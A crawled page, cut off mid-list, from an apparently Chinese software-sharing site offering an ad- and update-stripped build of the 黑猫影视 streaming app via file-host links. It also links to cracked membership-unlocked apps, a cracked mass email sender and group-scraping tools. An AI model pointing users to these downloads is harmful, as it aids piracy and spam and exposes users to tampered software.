

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=7349
body_size: 19668
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>黑猫影视v1.2.9纯净版/看全网电影-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,黑猫影视APP致力于为用户打造一个全面、多元的影视平台，让每位用户都能在这里找到属于自己的视听乐园。品质、丰富、便捷，黑猫影视APP将成为您观影生活的不可或缺的伙伴，为您呈现一场无尽的影视盛宴。软件截..." />
        <meta name="description" content="黑猫影视APP致力于为用户打造一个全面、多元的影视平台，让每位用户都能在这里找到属于自己的视听乐园。品质、丰富、便捷，黑猫影视APP将成为您观影生活的不可或缺的伙伴，为您呈现一场无尽的影视盛宴。软件截..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="黑猫影视v1.2.9纯净版/看全网电影" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="黑猫影视v1.2.9纯净版/看全网电影" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://yuyu.lilingyu1.cn/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="黑猫影视v1.2.9纯净版/看全网电影" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    
    <div class="article_content app_content layui-clear">
		<div class="left">
			<div class="app-card bg-white pd15 mb15">
				<div class="singleHead">
					<div class="app-logo">
						<div class="icon pr">
                            							<img class="app-cover" src=https://www.ny520.vip/content/uploadfile/data/0ce12700ab15528ef4116f865f7f378f.png alt="黑猫影视v1.2.9纯净版/看全网电影" alt="黑猫影视v1.2.9纯净版/看全网电影" uk-cover="" style="height: 180px; width: 205px;">
							<i>
                                <img class="lazy" data-original="https://www.ny520.vip/content/uploadfile/data/0ce12700ab15528ef4116f865f7f378f.png" alt="黑猫影视v1.2.9纯净版/看全网电影"  style="height: 100%; width: 100%;">
							</i>
						</div>
					</div>
					<div class="app-des">
						<h1 class="f-22">黑猫影视v1.2.9纯净版/看全网电影</h1>
						<div class="app-info">
							<div class="des-left">
								<ul class="data">
									<li>类别：            <a href="https://www.ny520.vip/?sort=3">手机软件</a>
    </li>
									<li>作者：柠柚</li>
									<li class="ellipsis">更新：2024-2-23 00:00:08</li>
									<li>点评：0 条</li>
								</ul>
							</div>
							<div class="down">
								<div class="godown"><a id="godown" href="#down" rel="nofollow"><i class="iconfont icon-down"></i>下载地址</a></div>
								<div class="comment"><a href="#article-pl" rel="nofollow"><i class="iconfont icon-comment"></i>资源点评</a></div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="app-content">
				<div class="c-title">
					资源介绍
				</div>
				<div class="article-content">
					<p><span><span>
                    <p>黑猫影视A<a href="https://www.ny520.vip/?tag=P" title="浏览关于“P”的文章" target="_blank" >P</a><a href="https://www.ny520.vip/?tag=P" title="浏览关于“P”的文章" target="_blank" >P</a>致力于为用户打造一个全面、多元的影视平台，让每位用户都能在这里找到属于自己的视听乐园。品质、丰富、便捷，黑猫影视A<a href="https://www.ny520.vip/?tag=P" title="浏览关于“P”的文章" target="_blank" >P</a><a href="https://www.ny520.vip/?tag=P" title="浏览关于“P”的文章" target="_blank" >P</a>将成为您观影生活的不可或缺的伙伴，为您呈现一场无尽的影视盛宴。</p>
<h3 id="menu_index_1">软件截图</h3>
<p><img src=../content/uploadfile/data/68f50ac361a3db3491b9b539f1ab4382.jpg alt="黑猫影视v1.2.9纯净版/看全网电影" alt="" /></p>
<h3 id="menu_index_2">版本特点</h3>
<p>黑猫影视是一款很好用的追剧软件，提供多条优质线路，画质高清秒播，无需登录。</p>
<p>去广告<br />
去更新</p>				</div>
				<div class="c-title" id="down">
					资源下载
				</div>
				<ul class="list_down">
										<a href="javascript:;" data-url="https://zn50.lanzouq.com/iyUGr1oxlsmf" data-cdk="" title="点击下载" rel="nofollow"><i class="iconfont icon-down"></i>点击下载</a>

					<a href="javascript:;" data-url="https://zn50.lanzouq.com/iyUGr1oxlsmf" data-cdk="" title="备用下载" rel="nofollow"><i class="iconfont icon-down"></i>备用下载</a>
						<a href="javascript:;" data-url="https://zn50.lanzouq.com/iyUGr1oxlsmf" data-cdk="" title="备用下载" rel="nofollow"><i class="iconfont icon-down"></i>备用下载</a>
									</ul>

                
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=2567">七猫免费小说v7.27解锁会员版</a><br><a href="https://www.ny520.vip/?post=2133">叮小跳app是一款免费的可跳过开屏广告的APP</a><br><a href="https://www.ny520.vip/?post=2143">实时采集微信群工具 超级好用！</a><br><a href="https://www.ny520.vip/?post=2070">淘京猪手-4.0.0包含-某东某宝618任务+日常签到</a><br><a href="https://www.ny520.vip/?post=2134">DY超级养号 新增抖音养号工具</a><br><a href="https://www.ny520.vip/?post=2142">最新邮箱群发器 破解版+群成员提取</a><br><a href="https://www.ny520.vip/?post=2044">话费余额在线查询开源源码，支持二开做接口使用！</a><br><a href="https://www.ny520.vip/?post=2031">宋在熙工具箱 简单好用养眼</a><br><a href="https://www.ny520.vip/?post=2074">抖音视频v25.6.0-内置逗音小能手1.9.8模块/多版本</a><br><a href="https://www.ny520.vip/?post=2144">秒看电视TV(电视直播软件) v7.2.8 免费纯净版</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

				<div class="article-end">
					<div class="tag">
						<p>标签：</p> <a>暂无标签</a>					</div>
				</div>
				<div class="mzsm">
					<p><strong>免责声明：</strong></p>
					<p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
				</div>

				<div class="c-title">
					同类推荐
				</div>

				<ul class="tltj layui-clear">
					<li><a class='layui-clear' href = "https://www.ny520.vip/?post=5757" title="最强VN 视频剪辑2.0.7解锁会员"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/b5fc78c34a0b79ba0cc1d32e5e361310.png" alt="最强VN 视频剪辑2.0.7解锁会员"></div><div class='infos'><h3>最强VN 视频剪辑2.0.7解锁会员</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=11552" title="手机工具大全1.6.1搞基助手OCR、自动化、翻译、"><div class='img'><img class='lazy' data-original="../content/uploadfile/202507//19b03eef1e44f8ea1bcce67a3e7ef72f.jpg" alt="手机工具大全1.6.1搞基助手OCR、自动化、翻译、"></div><div class='infos'><h3>手机工具大全1.6.1搞基助手OCR、自动化、翻译、</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=11122" title="自动点击器2.9.66释放双手 全自动点击解锁永久会员"><div class='img'><img class='lazy' data-original="../content/uploadfile/202505//5d41f94f42591e6ba17bec46c88643a5.png" alt="自动点击器2.9.66释放双手 全自动点击解锁永久会员"></div><div class='infos'><h3>自动点击器2.9.66释放双手 全自动点击解锁永久会员</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=7421" title="PC！百度网盘 进程插件解除限速3-15M"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/4f121cfc83a15c08e05adb7dbbd6c25f.jpg" alt="PC！百度网盘 进程插件解除限速3-15M"></div><div class='infos'><h3>PC！百度网盘 进程插件解除限速3-15M</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=10730" title="GeoGebra v6.0.845多平台版"><div class='img'><img class='lazy' data-original="../content/uploadfile/202503//4753059759fab447bde06878616043fe.png" alt="GeoGebra v6.0.845多平台版"></div><div class='infos'><h3>GeoGebra v6.0.845多平台版</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=2531" title="安全家个性化状态栏 一款可以自定义状态栏的APP"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/dcd36cc005271a51728c9190edf570b4.jpg" alt="安全家个性化状态栏 一款可以自定义状态栏的APP"></div><div class='infos'><h3>安全家个性化状态栏 